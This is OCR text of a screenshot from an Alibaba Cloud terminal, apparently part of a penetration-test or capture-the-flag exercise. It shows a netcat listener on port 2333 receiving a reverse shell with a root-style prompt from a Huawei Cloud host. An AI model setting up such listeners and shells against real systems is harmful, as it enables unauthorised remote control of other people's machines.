 //ecs-workbench-disposable.aliyun.com/view/instance/single/2nl7kgk9na
WORKBENCH 文件 编辑 视图 实例 会话 功能 帮助 数据库
1_admin@Xuan
华东2(上海)f85f46489c21446082c510a8dff40b9e Xuan admin@172.24.28.71
>_ 2. admin@iZuf6h3j42ky6y7x1r5c0wZ: ~ ×
admin@iZuf6h3j42ky6y7x1r5c0wZ:~$ nc -lvp 2333
Listening on 0.0.0.0 2333
Connection received on ecs-139-9-209-209.compute.hwclouds-dns.com 39578
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-5.3#